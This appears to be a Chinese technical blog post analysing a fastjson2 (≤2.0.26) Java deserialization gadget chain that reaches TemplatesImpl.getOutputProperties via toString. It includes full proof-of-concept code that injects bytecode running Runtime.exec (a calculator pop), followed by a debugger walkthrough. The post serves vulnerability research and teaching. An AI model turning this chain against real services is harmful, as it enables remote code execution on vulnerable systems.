一文带你看懂fastjson2下的反序列化调用链完整过程
本文转自 fupanc 并作补充
来分析一下fastjson2下的反序列化调用链全过程
fastjson2下的反序列化调用链分析 前言
在前面fastjson1下的反序列化调用链分析中,简单提到过fastjson2下的反序列化调用链,但是当时fastjson2的能打的版本为<=2.0.26。现在先来具体看看这个版本下的调试分析。
Fastjson2<=2.0.26调试分析
依赖版本改成如下即可:
1 2 3 4 5 6 <dependency > <groupId > com.alibaba</groupId > <artifactId > fastjson</artifactId > <version > 2.0.26</version > </dependency >
当时使用的poc如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
package org.example;import javax.management.BadAttributeValueExpException;import com.alibaba.fastjson.JSONObject;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import java.io.*;import java.lang.reflect.Field;public class Main { public static void main (String[] args) throws Exception { ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath (AbstractTranslet.class)); CtClass cc = classPool.makeClass("Evil" ); String cmd= "java.lang.Runtime.getRuntime().exec(\\\\" open -a Calculator\\\\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setSuperclass(classPool.get(AbstractTranslet.class.getName())); byte [] classBytes = cc.toBytecode(); byte [][] code = new byte [][]{classBytes}; TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , code); setFieldValue(templates, "_name" , "fupanc" ); setFieldValue(templates, "_class" , null ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); JSONObject jsonObject = new JSONObject (); jsonObject.put("fupanc" ,templates); BadAttributeValueExpException bad = new BadAttributeValueExpException (null ); Field field = bad.getClass().getDeclaredField("val" ); field.setAccessible(true ); field.set(bad, jsonObject); ObjectOutputStream out = new ObjectOutputStream (new FileOutputStream ("ser.ser" )); out.writeObject(bad); out.close(); ObjectInputStream in = new ObjectInputStream (new FileInputStream ("ser.ser" )); in.readObject(); in.close(); } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { final Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj, value); } }
运行即可弹出计算机。
其实主要的点还是在于调用toString()方法,直接将代码改简单些来调试分析一下流程:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
package org.example;import com.alibaba.fastjson.JSONObject;import javassist.ClassClassPath;import javassist.ClassPool;import javassist.CtClass;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import java.lang.reflect.Field;public class Main { public static void main (String[] args) throws Exception { ClassPool classPool = ClassPool.getDefault(); classPool.insertClassPath(new ClassClassPath (AbstractTranslet.class)); CtClass cc = classPool.makeClass("Evil" ); String cmd= "java.lang.Runtime.getRuntime().exec(\\\\" open -a Calculator\\\\");" ; cc.makeClassInitializer().insertBefore(cmd); cc.setSuperclass(classPool.get(AbstractTranslet.class.getName())); byte [] classBytes = cc.toBytecode(); byte [][] code = new byte [][]{classBytes}; TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_bytecodes" , code); setFieldValue(templates, "_name" , "fupanc" ); setFieldValue(templates, "_class" , null ); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); JSONObject jsonObject = new JSONObject (); jsonObject.put("fupanc" ,templates); jsonObject.toString(); } public static void setFieldValue (final Object obj, final String fieldName, final Object value) throws Exception { final Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj, value); } }

直接打断点于getOutputProperties()方法:
调试直接成功断在这里,此时的调用栈为:
1 2 3 4 5 6 getOutputProperties:507 , TemplatesImpl (com.sun.org.apache.xalan.internal.xsltc.trax) write:-1 , OWG_1_3_TemplatesImpl (com.alibaba.fastjson2.writer) write:548 , ObjectWriterImplMap (com.alibaba.fastjson2.writer) toJSONString:2388 , JSON (com.alibaba.fastjson2) toString:1028 , JSONObject (com.alibaba.fastjson) main:32 , Main (org.example)
朴实无华,但是从中还是可以看到之前fastjson1分析下的一些影子,比如:
很熟悉的获取ObjectWriter相关类并调用它的write()方法来进行序列化。
现在来跟一下具体细节,看一下对序列化类的处理逻辑。

打断点于toString()方法:

这里的JSONWriter的Feature是一个枚举类型的类:
里面就有我们获取的定义在这个类中的ReferenceDetection值。
后面发现JSONObject类在fastjson2中其实有两个:

在前面我们都是使用的fastjson1的JSONObject来分析,两个都能弹,并且其实调试下来最终的调用方法是一样的,这里就直接调试分析fastjson2的JSONObject过程了,直接在import处将代码改成fastjson2即可。然后打断点调试,直接断于JSONObject类的toString()方法:

跟进这个JSONWriter类的of()方法:
最后也是返回了这个jsonWriter变量,现在来看看createWriteContext()的调用获取情况以及JSONWriterUTF16JDK8类的实例化情况,后续会用到类中的变量,要搞清楚对应变量的赋值以及调用,重新调试单击进入JSONFactory类的createWriteContext()方法:
这里的defaultObjectWriterProvider是静态的直接默认的变量:
继续跟进JSONWriter类的内部类Context类的初始化:
也就是将features赋值为0,然后将参数传递的ObjectWriterProvider类的实例化对象赋值给了provider。

最后返回了这个Context类,然后一直返回,回到JSONWriterUTF16JDK8类的初始化:
继续往父类初始化:


继续往父类看:
初始化情况如上,这里的JSONWriter应该是一个和json序列化相关的类。在这个JSONWriter类初始化完毕后,回到其子类JSONWriterUTF16的初始化:
这里的chars需要关注,后面要提到。可以看到这里的cachedIndex为1,跟进调用的JSONFactory类的allocateCharArray()方法:
可以看到直接静态设置了几个变量,如这里非常重要的CHAR_ARRAY_CACHE,这是一个二维数组,但是并没有定义值,所以CHAR_ARRAY_CACHE[cacheIndex]的值为null,从而将这个chars值设置为8192个下表的数组,并且最后返回了这个数组。
而后这个char数组的内容都是默认的占位符吧应该是:
后续会提到,这里就先继续调试跟着走。
——————
回到JSONWriter类的of()方法,最后是返回了这个实例化的JSONWriterUTF16JDK8类:
然后应该是设置了要序列化的类:
跟进setRootObject()方法:
效果如上,然后就是调用了JSONWriterUTF16JDK8类的write()方法来进行序列化,同样是传参传入了JSONObject类,对于这里的write()方法,关键的地方在于:
这里调用了迭代器来获取我们存储在JSONObject中的键值对:
然后继续往后面走,可以看到序列化key的地方:

当调用了writeString()方法后,这里的chars的值就更改了,这里的writeString()方法就不跟进了,关键点如下:
数组的一个copy操作,将value的值copy进chars中。
